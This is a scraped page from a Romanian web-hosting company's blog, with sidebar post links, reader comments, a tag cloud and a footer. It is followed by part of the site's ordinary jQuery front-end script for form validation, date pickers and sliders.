                                                        <a href="https://www.clausweb.ro/blog/de-ce-sa-alegi-un-domeniu-eu-puterea-identitatii-europene-online/" class="tab-thumb thumbnail" rel="bookmark" title="De ce să alegi un domeniu .EU? Puterea identității europene online">
                                <img width="1134" height="681" src="https://www.clausweb.ro/blog/storage/2025/05/EU-EURID.jpg" class="attachment-tab-small size-tab-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2025/05/EU-EURID.jpg 1134w, https://www.clausweb.ro/blog/storage/2025/05/EU-EURID-300x180.jpg 300w, https://www.clausweb.ro/blog/storage/2025/05/EU-EURID-1024x615.jpg 1024w, https://www.clausweb.ro/blog/storage/2025/05/EU-EURID-768x461.jpg 768w" sizes="auto, (max-width: 1134px) 100vw, 1134px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/de-ce-sa-alegi-un-domeniu-eu-puterea-identitatii-europene-online/" rel="bookmark" title="De ce să alegi un domeniu .EU? Puterea identității europene online">De ce să alegi un domeniu .EU? Puterea identității europene online</a>
                                <i>
                                    23 mai 2025                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/tehnologia-nvme-si-beneficiile-ei/" class="tab-thumb thumbnail" rel="bookmark" title="Tehnologia NVMe si beneficiile ei">
                                <img width="456" height="436" src="https://www.clausweb.ro/blog/storage/2023/10/ssdnvme.png" class="attachment-tab-small size-tab-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2023/10/ssdnvme.png 456w, https://www.clausweb.ro/blog/storage/2023/10/ssdnvme-300x287.png 300w" sizes="auto, (max-width: 456px) 100vw, 456px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/tehnologia-nvme-si-beneficiile-ei/" rel="bookmark" title="Tehnologia NVMe si beneficiile ei">Tehnologia NVMe si beneficiile ei</a>
                                <i>
                                    25 octombrie 2023                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/cum-sa-va-protejati-angajatii-si-compania-de-atacurile-phishing/" class="tab-thumb thumbnail" rel="bookmark" title="Cum sa va protejati angajatii si compania de atacurile phishing">
                                <img width="342" height="377" src="https://www.clausweb.ro/blog/storage/2022/01/wvs2ke4.png" class="attachment-tab-small size-tab-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2022/01/wvs2ke4.png 342w, https://www.clausweb.ro/blog/storage/2022/01/wvs2ke4-272x300.png 272w" sizes="auto, (max-width: 342px) 100vw, 342px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/cum-sa-va-protejati-angajatii-si-compania-de-atacurile-phishing/" rel="bookmark" title="Cum sa va protejati angajatii si compania de atacurile phishing">Cum sa va protejati angajatii si compania de atacurile phishing</a>
                                <i>
                                    5 ianuarie 2022                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/pricipalele-motive-pentru-care-site-ul-tau-este-o-tinta-pentru-infractorii-cibernetici/" class="tab-thumb thumbnail" rel="bookmark" title="Pricipalele Motive Pentru Care Site-ul Tau Este O Tinta Pentru Infractorii Cibernetici">
                                <img width="1732" height="1732" src="https://www.clausweb.ro/blog/storage/2021/12/GettyImages-636250198.jpg" class="attachment-tab-small size-tab-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2021/12/GettyImages-636250198.jpg 1732w, https://www.clausweb.ro/blog/storage/2021/12/GettyImages-636250198-300x300.jpg 300w, https://www.clausweb.ro/blog/storage/2021/12/GettyImages-636250198-1024x1024.jpg 1024w, https://www.clausweb.ro/blog/storage/2021/12/GettyImages-636250198-150x150.jpg 150w, https://www.clausweb.ro/blog/storage/2021/12/GettyImages-636250198-768x768.jpg 768w, https://www.clausweb.ro/blog/storage/2021/12/GettyImages-636250198-1536x1536.jpg 1536w, https://www.clausweb.ro/blog/storage/2021/12/GettyImages-636250198-60x60.jpg 60w, https://www.clausweb.ro/blog/storage/2021/12/GettyImages-636250198-120x120.jpg 120w" sizes="auto, (max-width: 1732px) 100vw, 1732px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/pricipalele-motive-pentru-care-site-ul-tau-este-o-tinta-pentru-infractorii-cibernetici/" rel="bookmark" title="Pricipalele Motive Pentru Care Site-ul Tau Este O Tinta Pentru Infractorii Cibernetici">Pricipalele Motive Pentru Care Site-ul Tau Este O Tinta Pentru Infractorii Cibernetici</a>
                                <i>
                                    21 decembrie 2021                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/ce-este-stocarea-in-cloud-si-cat-de-sigur-e/" class="tab-thumb thumbnail" rel="bookmark" title="Ce este stocarea in cloud si cat de sigur e?">
                                <img width="426" height="333" src="https://www.clausweb.ro/blog/storage/2021/10/cloud2cw.png" class="attachment-tab-small size-tab-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2021/10/cloud2cw.png 426w, https://www.clausweb.ro/blog/storage/2021/10/cloud2cw-300x235.png 300w" sizes="auto, (max-width: 426px) 100vw, 426px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/ce-este-stocarea-in-cloud-si-cat-de-sigur-e/" rel="bookmark" title="Ce este stocarea in cloud si cat de sigur e?">Ce este stocarea in cloud si cat de sigur e?</a>
                                <i>
                                    21 octombrie 2021                                </i>
                            </div>
                        </li>
                                            <li>
                                                        <a href="https://www.clausweb.ro/blog/de-ce-trebuie-parolele-sa-fie-cat-mai-complexe/" class="tab-thumb thumbnail" rel="bookmark" title="De ce trebuie parolele sa fie cat mai complexe ?">
                                <img width="60" height="60" src="https://www.clausweb.ro/blog/storage/2020/08/data-privacy-security-hackers-hacking-unlock-iphone-0991-60x60.jpg" class="attachment-tab-small size-tab-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.clausweb.ro/blog/storage/2020/08/data-privacy-security-hackers-hacking-unlock-iphone-0991-60x60.jpg 60w, https://www.clausweb.ro/blog/storage/2020/08/data-privacy-security-hackers-hacking-unlock-iphone-0991-150x150.jpg 150w, https://www.clausweb.ro/blog/storage/2020/08/data-privacy-security-hackers-hacking-unlock-iphone-0991-120x120.jpg 120w" sizes="auto, (max-width: 60px) 100vw, 60px" />                            </a>
                                                        <div class="content">
                                <a class="tab-entry" href="https://www.clausweb.ro/blog/de-ce-trebuie-parolele-sa-fie-cat-mai-complexe/" rel="bookmark" title="De ce trebuie parolele sa fie cat mai complexe ?">De ce trebuie parolele sa fie cat mai complexe ?</a>
                                <i>
                                    6 august 2020                                </i>
                            </div>
                        </li>
                                    </ul>
                
                <ul id="messages" class="tab-pane">

                                
                    <li>
                        <div class="content">
                            Dan on                            <a href="https://www.clausweb.ro/blog/introducerea-tarifului-de-inregistrare-si-mentenanta-anuala-pentru-domeniile-ro/" rel="bookmark" title="Introducerea tarifului de înregistrare și mentenanță anuală pentru domeniile &#8222;.ro&#8221;">
                                Introducerea tarifului de înregistrare și mentenanță anuală pentru domeniile &#8222;.ro&#8221;                            </a>
                            <p>
                            Eu cred ca este o porcarie!

Ar trebui sa lase lucrurile                            (...)                            </p>
                        </div>
                    </li>


                 
                    <li>
                        <div class="content">
                            Darius on                            <a href="https://www.clausweb.ro/blog/introducerea-tarifului-de-inregistrare-si-mentenanta-anuala-pentru-domeniile-ro/" rel="bookmark" title="Introducerea tarifului de înregistrare și mentenanță anuală pentru domeniile &#8222;.ro&#8221;">
                                Introducerea tarifului de înregistrare și mentenanță anuală pentru domeniile &#8222;.ro&#8221;                            </a>
                            <p>
                            Intrebare:
Taxa de mentenanta anuala pentru domeniile .ro                            (...)                            </p>
                        </div>
                    </li>


                 
                    <li>
                        <div class="content">
                            Practici De Securitate Pentru Datele Tale Personale - Blog eCommerce - platforma Gomag on                            <a href="https://www.clausweb.ro/blog/3-criterii-esentiale-cand-iti-alegi-firma-de-web-hosting/" rel="bookmark" title="3 criterii esentiale cand iti alegi firma de web hosting">
                                3 criterii esentiale cand iti alegi firma de web hosting                            </a>
                            <p>
                            [&#8230;] Citeste si: 3 criterii esentiale cand iti alegi                            (...)                            </p>
                        </div>
                    </li>


                 
                    <li>
                        <div class="content">
                            Popescu Mihai on                            <a href="https://www.clausweb.ro/blog/wordpress-super-cache-plugin/" rel="bookmark" title="WordPress super cache plugin">
                                WordPress super cache plugin                            </a>
                            <p>
                            Multumesc! Chiar ajuta și este                                                        </p>
                        </div>
                    </li>


                 
                    <li>
                        <div class="content">
                            Marius on                            <a href="https://www.clausweb.ro/blog/actualizarewordpress-fara-batai-de-cap/" rel="bookmark" title="Actualizare WordPress, fără bătăi de cap">
                                Actualizare WordPress, fără bătăi de cap                            </a>
                            <p>
                            Actualizarea modulelor, dar mai ales a temelor, va duce                            (...)                            </p>
                        </div>
                    </li>


                 
                    <li>
                        <div class="content">
                            Sebastian Tiplea on                            <a href="https://www.clausweb.ro/blog/cum-sa-gestionati-corect-spatiul-din-contul-de-cpanel/" rel="bookmark" title="Cum sa gestionati corect spatiul din contul de cPanel">
                                Cum sa gestionati corect spatiul din contul de cPanel                            </a>
                            <p>
                            Foarte bun acest articol, ar fii bine sa postati mai multe                            (...)                            </p>
                        </div>
                    </li>


                 
                    <li>
                        <div class="content">
                            Cum setezi o campanie Black Friday la Silkmart on                            <a href="https://www.clausweb.ro/blog/3-criterii-esentiale-cand-iti-alegi-firma-de-web-hosting/" rel="bookmark" title="3 criterii esentiale cand iti alegi firma de web hosting">
                                3 criterii esentiale cand iti alegi firma de web hosting                            </a>
                            <p>
                            [&#8230;] ceea ce priveste viteza de incarcare a paginii,                            (...)                            </p>
                        </div>
                    </li>


                 
                    <li>
                        <div class="content">
                            Andrei on                            <a href="https://www.clausweb.ro/blog/actualizarewordpress-fara-batai-de-cap/" rel="bookmark" title="Actualizare WordPress, fără bătăi de cap">
                                Actualizare WordPress, fără bătăi de cap                            </a>
                            <p>
                            Pluginul este                                                        </p>
                        </div>
                    </li>


                 
                    <li>
                        <div class="content">
                            vasilescu nicolae on                            <a href="https://www.clausweb.ro/blog/actualizarewordpress-fara-batai-de-cap/" rel="bookmark" title="Actualizare WordPress, fără bătăi de cap">
                                Actualizare WordPress, fără bătăi de cap                            </a>
                            <p>
                            cat costa                                                        </p>
                        </div>
                    </li>


                 
                    <li>
                        <div class="content">
                            Sorin on                            <a href="https://www.clausweb.ro/blog/vulnerabilitati-wordpress/" rel="bookmark" title="Vulnerabilitati WordPress">
                                Vulnerabilitati WordPress                            </a>
                            <p>
                            Vesti proaste astazi : O NOUA VULENRABILITATE                            (...)                            </p>
                        </div>
                    </li>


                 
                </ul>
                </div>
            </div>
        </div>

		<aside id="tag_cloud-4" class="widget widget_tag_cloud"><h3 class="widget-title">Etichete</h3><div class="tagcloud"><a href="https://www.clausweb.ro/blog/tag/com/" class="tag-cloud-link tag-link-66 tag-link-position-1" style="font-size: 8pt;" aria-label=".com (2 elemente)">.com</a>
<a href="https://www.clausweb.ro/blog/tag/eu/" class="tag-cloud-link tag-link-67 tag-link-position-2" style="font-size: 14.553191489362pt;" aria-label=".eu (4 elemente)">.eu</a>
<a href="https://www.clausweb.ro/blog/tag/ro/" class="tag-cloud-link tag-link-65 tag-link-position-3" style="font-size: 8pt;" aria-label=".ro (2 elemente)">.ro</a>
<a href="https://www.clausweb.ro/blog/tag/anti-spam/" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 11.574468085106pt;" aria-label="Anti-Spam (3 elemente)">Anti-Spam</a>
<a href="https://www.clausweb.ro/blog/tag/asistenta-tehnica/" class="tag-cloud-link tag-link-184 tag-link-position-5" style="font-size: 11.574468085106pt;" aria-label="Asistenta (3 elemente)">Asistenta</a>
<a href="https://www.clausweb.ro/blog/tag/atac/" class="tag-cloud-link tag-link-232 tag-link-position-6" style="font-size: 11.574468085106pt;" aria-label="atac (3 elemente)">atac</a>
<a href="https://www.clausweb.ro/blog/tag/attack/" class="tag-cloud-link tag-link-231 tag-link-position-7" style="font-size: 8pt;" aria-label="attack (2 elemente)">attack</a>
<a href="https://www.clausweb.ro/blog/tag/black-friday/" class="tag-cloud-link tag-link-168 tag-link-position-8" style="font-size: 14.553191489362pt;" aria-label="black friday (4 elemente)">black friday</a>
<a href="https://www.clausweb.ro/blog/tag/blackfriday/" class="tag-cloud-link tag-link-257 tag-link-position-9" style="font-size: 11.574468085106pt;" aria-label="blackfriday (3 elemente)">blackfriday</a>
<a href="https://www.clausweb.ro/blog/tag/blacklist/" class="tag-cloud-link tag-link-20 tag-link-position-10" style="font-size: 11.574468085106pt;" aria-label="blacklist (3 elemente)">blacklist</a>
<a href="https://www.clausweb.ro/blog/tag/blog/" class="tag-cloud-link tag-link-7 tag-link-position-11" style="font-size: 11.574468085106pt;" aria-label="blog (3 elemente)">blog</a>
<a href="https://www.clausweb.ro/blog/tag/claus-web/" class="tag-cloud-link tag-link-3 tag-link-position-12" style="font-size: 19.021276595745pt;" aria-label="CLAUS WEB (6 elemente)">CLAUS WEB</a>
<a href="https://www.clausweb.ro/blog/tag/clausweb/" class="tag-cloud-link tag-link-14 tag-link-position-13" style="font-size: 11.574468085106pt;" aria-label="clausweb (3 elemente)">clausweb</a>
<a href="https://www.clausweb.ro/blog/tag/cloud/" class="tag-cloud-link tag-link-202 tag-link-position-14" style="font-size: 16.936170212766pt;" aria-label="cloud (5 elemente)">cloud</a>
<a href="https://www.clausweb.ro/blog/tag/cloud-computing/" class="tag-cloud-link tag-link-203 tag-link-position-15" style="font-size: 8pt;" aria-label="cloud computing (2 elemente)">cloud computing</a>
<a href="https://www.clausweb.ro/blog/tag/cloud-hosting/" class="tag-cloud-link tag-link-204 tag-link-position-16" style="font-size: 11.574468085106pt;" aria-label="Cloud Hosting (3 elemente)">Cloud Hosting</a>
<a href="https://www.clausweb.ro/blog/tag/cpanel/" class="tag-cloud-link tag-link-145 tag-link-position-17" style="font-size: 20.510638297872pt;" aria-label="cPanel (7 elemente)">cPanel</a>
<a href="https://www.clausweb.ro/blog/tag/domain/" class="tag-cloud-link tag-link-135 tag-link-position-18" style="font-size: 8pt;" aria-label="domain (2 elemente)">domain</a>
<a href="https://www.clausweb.ro/blog/tag/domenii/" class="tag-cloud-link tag-link-37 tag-link-position-19" style="font-size: 22pt;" aria-label="Domenii (8 elemente)">Domenii</a>
<a href="https://www.clausweb.ro/blog/tag/domenii-ro/" class="tag-cloud-link tag-link-175 tag-link-position-20" style="font-size: 11.574468085106pt;" aria-label="domenii .ro (3 elemente)">domenii .ro</a>
<a href="https://www.clausweb.ro/blog/tag/domeniu/" class="tag-cloud-link tag-link-63 tag-link-position-21" style="font-size: 11.574468085106pt;" aria-label="domeniu (3 elemente)">domeniu</a>
<a href="https://www.clausweb.ro/blog/tag/domeniu-eu/" class="tag-cloud-link tag-link-53 tag-link-position-22" style="font-size: 8pt;" aria-label="Domeniu .EU (2 elemente)">Domeniu .EU</a>
<a href="https://www.clausweb.ro/blog/tag/email/" class="tag-cloud-link tag-link-244 tag-link-position-23" style="font-size: 8pt;" aria-label="email (2 elemente)">email</a>
<a href="https://www.clausweb.ro/blog/tag/gazduire/" class="tag-cloud-link tag-link-143 tag-link-position-24" style="font-size: 8pt;" aria-label="gazduire (2 elemente)">gazduire</a>
<a href="https://www.clausweb.ro/blog/tag/hacked/" class="tag-cloud-link tag-link-87 tag-link-position-25" style="font-size: 11.574468085106pt;" aria-label="Hacked (3 elemente)">Hacked</a>
<a href="https://www.clausweb.ro/blog/tag/hacker/" class="tag-cloud-link tag-link-118 tag-link-position-26" style="font-size: 8pt;" aria-label="hacker (2 elemente)">hacker</a>
<a href="https://www.clausweb.ro/blog/tag/hosting/" class="tag-cloud-link tag-link-6 tag-link-position-27" style="font-size: 11.574468085106pt;" aria-label="hosting (3 elemente)">hosting</a>
<a href="https://www.clausweb.ro/blog/tag/https/" class="tag-cloud-link tag-link-226 tag-link-position-28" style="font-size: 11.574468085106pt;" aria-label="https (3 elemente)">https</a>
<a href="https://www.clausweb.ro/blog/tag/inregistrare-domenii/" class="tag-cloud-link tag-link-38 tag-link-position-29" style="font-size: 16.936170212766pt;" aria-label="Inregistrare Domenii (5 elemente)">Inregistrare Domenii</a>
<a href="https://www.clausweb.ro/blog/tag/internet/" class="tag-cloud-link tag-link-68 tag-link-position-30" style="font-size: 8pt;" aria-label="internet (2 elemente)">internet</a>
<a href="https://www.clausweb.ro/blog/tag/malware/" class="tag-cloud-link tag-link-9 tag-link-position-31" style="font-size: 14.553191489362pt;" aria-label="MALWARE (4 elemente)">MALWARE</a>
<a href="https://www.clausweb.ro/blog/tag/phishing/" class="tag-cloud-link tag-link-102 tag-link-position-32" style="font-size: 11.574468085106pt;" aria-label="phishing (3 elemente)">phishing</a>
<a href="https://www.clausweb.ro/blog/tag/plugin/" class="tag-cloud-link tag-link-134 tag-link-position-33" style="font-size: 14.553191489362pt;" aria-label="plugin (4 elemente)">plugin</a>
<a href="https://www.clausweb.ro/blog/tag/privacy/" class="tag-cloud-link tag-link-136 tag-link-position-34" style="font-size: 8pt;" aria-label="privacy (2 elemente)">privacy</a>
<a href="https://www.clausweb.ro/blog/tag/ransomware/" class="tag-cloud-link tag-link-230 tag-link-position-35" style="font-size: 8pt;" aria-label="ransomware (2 elemente)">ransomware</a>
<a href="https://www.clausweb.ro/blog/tag/roboti/" class="tag-cloud-link tag-link-97 tag-link-position-36" style="font-size: 8pt;" aria-label="roboti (2 elemente)">roboti</a>
<a href="https://www.clausweb.ro/blog/tag/securitate/" class="tag-cloud-link tag-link-186 tag-link-position-37" style="font-size: 14.553191489362pt;" aria-label="Securitate (4 elemente)">Securitate</a>
<a href="https://www.clausweb.ro/blog/tag/spam/" class="tag-cloud-link tag-link-78 tag-link-position-38" style="font-size: 20.510638297872pt;" aria-label="Spam (7 elemente)">Spam</a>
<a href="https://www.clausweb.ro/blog/tag/ssd/" class="tag-cloud-link tag-link-61 tag-link-position-39" style="font-size: 8pt;" aria-label="SSD (2 elemente)">SSD</a>
<a href="https://www.clausweb.ro/blog/tag/ssl/" class="tag-cloud-link tag-link-109 tag-link-position-40" style="font-size: 14.553191489362pt;" aria-label="SSL (4 elemente)">SSL</a>
<a href="https://www.clausweb.ro/blog/tag/trojan/" class="tag-cloud-link tag-link-13 tag-link-position-41" style="font-size: 11.574468085106pt;" aria-label="trojan (3 elemente)">trojan</a>
<a href="https://www.clausweb.ro/blog/tag/update/" class="tag-cloud-link tag-link-128 tag-link-position-42" style="font-size: 8pt;" aria-label="update (2 elemente)">update</a>
<a href="https://www.clausweb.ro/blog/tag/virus/" class="tag-cloud-link tag-link-12 tag-link-position-43" style="font-size: 11.574468085106pt;" aria-label="virus (3 elemente)">virus</a>
<a href="https://www.clausweb.ro/blog/tag/vulnerabilitati/" class="tag-cloud-link tag-link-79 tag-link-position-44" style="font-size: 8pt;" aria-label="Vulnerabilitati (2 elemente)">Vulnerabilitati</a>
<a href="https://www.clausweb.ro/blog/tag/wordpress/" class="tag-cloud-link tag-link-29 tag-link-position-45" style="font-size: 14.553191489362pt;" aria-label="wordpress (4 elemente)">wordpress</a></div>
</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categorii</h3>
			<ul>
					<li class="cat-item cat-item-132"><a href="https://www.clausweb.ro/blog/antispam/">Antispam</a> (4)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.clausweb.ro/blog/asistenta-tehnica/">Asistenta</a> (19)
</li>
	<li class="cat-item cat-item-201"><a href="https://www.clausweb.ro/blog/cloud/">Cloud</a> (10)
</li>
	<li class="cat-item cat-item-174"><a href="https://www.clausweb.ro/blog/domenii/">Domenii</a> (3)
</li>
	<li class="cat-item cat-item-200"><a href="https://www.clausweb.ro/blog/gazduire/">Gazduire</a> (8)
</li>
	<li class="cat-item cat-item-126"><a href="https://www.clausweb.ro/blog/joomla-2/">Joomla!</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.clausweb.ro/blog/noutati/">Noutati</a> (22)
</li>
	<li class="cat-item cat-item-192"><a href="https://www.clausweb.ro/blog/plati-online/">Plati Online</a> (1)
</li>
	<li class="cat-item cat-item-139"><a href="https://www.clausweb.ro/blog/promotii/">PROMOTII</a> (7)
</li>
	<li class="cat-item cat-item-85"><a href="https://www.clausweb.ro/blog/securitate/">Securitate</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.clausweb.ro/blog/seo/">SEO</a> (4)
</li>
	<li class="cat-item cat-item-96"><a href="https://www.clausweb.ro/blog/wordpress-2/">Wordpress</a> (6)
</li>
			</ul>

			</aside>	</div>

<div class="footer">
	<div class="container">
		<div class="row"></div>
		<div class="footer-copy">
			<p>Prețurile se calculează la cursul BNR al zilei + 2%, <span class="orange fw-bold">Prețurile afișate pe site nu includ TVA</span><br/>Plata se poate face <strong>online prin card bancar</strong> / transfer bancar</p>
			<p>Copyright © 2004-2026 <a href="/"></a> este marcă înregistrată, toate drepturile rezervate.
				<br/>Orice reproducere parțială sau integrală a conținutului acestui site se pedepsește conform legilor în vigoare.
				<br/><a href="/"></a> este înscrisă în Registrul de Evidență a Prelucrărilor de Date cu Caracter Personal. Certificare <strong>ISO/IEC 27001.</strong>
			</p>
			<p>
				<img src="/images/eu_gdpr_compliant.png" alt="EU GDPR Compliant" title="EU GDPR Compliant" class="img-logo-footer"/>
				<img src="/images/bt.png" alt="Plati Banca Transilvania" title="Plati Banca Transilvania" class="img-logo-footer"/>
				<img src="/images/visa.png" alt="Plati card online Visa" title="Plati card online Visa" class="img-logo-footer"/>
				<img src="/images/mastercard.png" alt="Plati card online Mastercard" title="Plati card online Mastercard" class="img-logo-footer"/>
				<img src="/images/paypal.png" alt="Plati online Paypal" title="Plati online Paypal" class="img-logo-footer"/>
			</p>
			<p class="no-effect">
				<a href="https://anpc.ro/ce-este-sal/" target="_blank" rel="nofollow" title="ANPC SAL Te Respecta">
					<img src="/images/anpc-litigii.png" alt="ANPC SAL Te Respecta" title="ANPC SAL Te Respecta" class="img-logo-footer"/>
				</a>
				<a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&lng=RO" target="_blank" rel="nofollow" title="Europa Customer">
					<img src="/images/solutionare-litigii.png" alt="Europa Customer" title="Europa Customer" class="img-logo-footer"/>
				</a>
				<a href="https://anpc.ro/ce-este-insolventa-persoanelor-fizice/" target="_blank" rel="nofollow" title="ANPC Insolventa">
					<img src="/images/insolventa-persoanelor-fizice.png" alt="ANPC Insolventa" title="ANPC Insolventa" class="img-logo-footer"/>
				</a>
			</p>
		</div>
	</div>
</div>
<div id="modalContent" class="modal fade" tabindex="-1" role="dialog" data-backdrop="static">
	<div id="modalDialog" class="modal-dialog"></div>
</div>
<div id="loadingWeb" class="loadingWeb">
	<div class="loadingContent">
		<img src="/images/loading.svg"/>
	</div>
</div>
<script type="text/javascript" src="/js/jquery.js"></script>
<script type="text/javascript" src="/js/jquery-ui.min.js"></script>
<script type="text/javascript" src="/js/popper.min.js"></script>
<script type="text/javascript" src="/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/js/select2.min.js"></script>
<script type="text/javascript" src="/js/swiper.min.js"></script>
<script type="text/javascript" src="/js/moment.min.js"></script>
<script type="text/javascript" src="/js/web.js?v=2.9"></script>


--- FILE ---
content_type: text/javascript
request_url: https://www.clausweb.ro/js/web.js?v=2.9
body_size: 13462
content:
$(document).ready(function(){
	
/*FUNCTIONS*/
$(document).on('focusin','.is-invalid', function() {	
   $(this).removeClass("is-invalid");
   $(".resultResponse").html("");
   $(".resultVoucher").html("");
});

function resetInvalidForm(container) {
	if (!container) container = $("body");
	container.find(".is-invalid").removeClass("is-invalid");
	container.find(".resultResponse").html("");
}

$(document).on('keydown','.number', function(event) {
	if ( event.keyCode == 190 || event.keyCode == 46 || event.keyCode == 110 || event.keyCode == 8 || event.keyCode == 9 || event.keyCode == 27 || event.keyCode == 13 || 
		(event.keyCode == 65 && event.ctrlKey === true) || 
		(event.keyCode >= 35 && event.keyCode <= 39)) {
		 return;
	}
	else {
		if (event.shiftKey || (event.keyCode < 48 || event.keyCode > 57) && (event.keyCode < 96 || event.keyCode > 105 )) {
			event.preventDefault(); 
		}   
	}
});

//CALENDAR
if($('.isCalendar').length != 0) { 
	$('.isCalendar').datepicker({dateFormat: 'yy-mm-dd' }); 
}

if ($('.isCalStart').length != 0) { 
	$('.isCalStart').datepicker({ dateFormat: 'yy-mm-dd' }); 
}

if ($('.isCalStop').length != 0) { 
   $('.isCalStop').datepicker({ 
		beforeShow: function() {
			var data_start = $('.isCalStart').val();
			$(this).datepicker("option", { 
				minDate: data_start
			});
		},
		dateFormat: 'yy-mm-dd' 
	}); 
}


$(document).on('change','#perioada', function() {
	var value = $(this).val();
	var today = moment().format("YYYY-MM-DD");
	
	switch(value) {
		case "1":
			$('#start_date').datepicker('setDate', today);
			$('#stop_date').datepicker('setDate', today);
			break;
		case "2":
			$('#start_date').datepicker('setDate', moment(Date.now() - 1 * 24 * 3600 * 1000).format('YYYY-MM-DD'));
			$('#stop_date').datepicker('setDate', moment(Date.now() - 1 * 24 * 3600 * 1000).format('YYYY-MM-DD'));
		break;	
		case "7":
			$('#start_date').datepicker('setDate', moment(Date.now() - 7 * 24 * 3600 * 1000).format('YYYY-MM-DD'));
			$('#stop_date').datepicker('setDate', today);
			break;
		case "30":
			$('#start_date').datepicker('setDate', moment(Date.now() - 30 * 24 * 3600 * 1000).format('YYYY-MM-DD'));
			$('#stop_date').datepicker('setDate', today);
			break;
	}

});

if ($('.select2').length != 0) 
{
	$(".select2").select2();
}

if ($('.slider-brands').length != 0) 
{
	var swiperBrands = new Swiper(".slider-brands", {
		slidesPerView: 1,
		spaceBetween: 10,
		pagination: {
			el: ".swiper-pagination-brands",
			clickable: true,
		},
		loop: true,
		autoplay: {
			delay: 2500,
			disableOnInteraction: false,
		},
		breakpoints: {
			340: {
				slidesPerView: 1,
				spaceBetween: 10,
			},
			640: {
				slidesPerView: 2,
				spaceBetween: 10,
			},
			768: {
				slidesPerView: 3,
				spaceBetween: 40,
			},
			1024: {
				slidesPerView: 4,
				spaceBetween: 50,
			},
			1400: {
				slidesPerView: 5,
				spaceBetween: 50,
			},
		},
	});
}

if ($('.slider-domenii-promo').length != 0) 
{
	var swiperPromoDomenii = new Swiper(".slider-domenii-promo", {
		slidesPerView: 1,
		spaceBetween: 10,
		pagination: {
			el: ".swiper-pagination-domenii-promo",
			clickable: true,
		},
		loop: true,
		autoplay: {
			delay: 3500,
			disableOnInteraction: false,
		},
		breakpoints: {
			340: {
				slidesPerView: 2,
				spaceBetween: 5,
			},
			640: {
				slidesPerView: 2,
				spaceBetween: 5,
			},
			1024: {
				slidesPerView: 3,
				spaceBetween: 5,
			},
			1400: {
				slidesPerView: 4,
				spaceBetween: 10,
			},
		},
	});
}

if ($('.slider-servicii').length != 0) 
{
	var swiperServicii = new Swiper(".slider-servicii", {
		slidesPerView: 1,
		spaceBetween: 15,
		navigation: {
			nextEl: ".swiper-button-next",
			prevEl: ".swiper-button-prev",
		},
		loop: true,
		breakpoints: {
			340: {
				slidesPerView: 1,
				spaceBetween: 15,
			},
			640: {
				slidesPerView: 2,
				spaceBetween: 15,
			},
			1024: {
				slidesPerView: 3,
				spaceBetween: 15,
			},
			1400: {
				slidesPerView: 3,
				spaceBetween: 15,
			},
		},
	});
}


if ($('.slider-sliders').length != 0) 
{
	var swiperSliders = new Swiper(".slider-sliders", {
		navigation: {
			nextEl: ".swiper-button-next",
			prevEl: ".swiper-button-prev",
		}
	});
}


function Emailvalid(emailAddress) {
    var pattern = new RegExp(/^[+a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$/i);
    return pattern.test(emailAddress);
}

function checkValidChar(str) {
	return /^[a-zA-Z0-9]+$/.test(str);
}


function checkForm(container,idClass) {
	if (!container) container = $("body");
	if (!idClass) idClass = 'ob';
	
	var Error = false;
	container.find(".resultResponse").html("");
	container.find("."+idClass).each(function() {
		var testcamp = $(this).val();
		if (testcamp == '')
		{ 
			Error = true;
			if ($(this).hasClass("select2"))
			{
				$(this).closest(".form-group").find(".select2-container").addClass("is-invalid");
			} else {
				$(this).addClass("is-invalid");
			}
		}
	});
	
	if (container.find('.isEmail').length != 0) 
	{
		container.find(".isEmail").each(function() {
			var email = $(this).val();
			if (email.length > 0 && $(this).hasClass(idClass))
			{
				var testEmail = Emailvalid(email);
				if (!testEmail) 
				{
					Error = true;
					$(this).addClass("is-invalid");
				}
			}
		});

	}
	return Error;
}


function validateCUI(cui) {
    if (cui.startsWith('RO')) cui = cui.substring(2);
    if (cui.length < 2 || cui.length > 10 || isNaN(cui)) return false;

    const key = [7, 5, 3, 2, 1, 7, 5, 3, 2]; 
    let sum = 0;
    const controlDigit = parseInt(cui.charAt(cui.length - 1));
    
    cui = cui.slice(0, -1); 
    const paddedKey = key.slice(-cui.length); 

    for (let i = 0; i < cui.length; i++) {
        sum += parseInt(cui.charAt(i)) * paddedKey[i];
    }

    let calculatedControl = (sum * 10) % 11;
    if (calculatedControl === 10) {
        calculatedControl = 0;
    }
    return controlDigit === calculatedControl;
}


function confirmModal(options) {
	var isModal = options.isModal ? options.isModal : 0;
	$("#modalDialog").empty();
	$("#modalDialog").removeClass("modal-lg modal-xl");
	$("#modalContent").off('show.bs.modal').on('show.bs.modal', function () {
		loadConfirmModal(options);
	});
	if (isModal == 1) {
		loadConfirmModal(options);
	} else {
		$("#modalContent").modal("show");
	}
	$("#modalContent").modal("show");
}

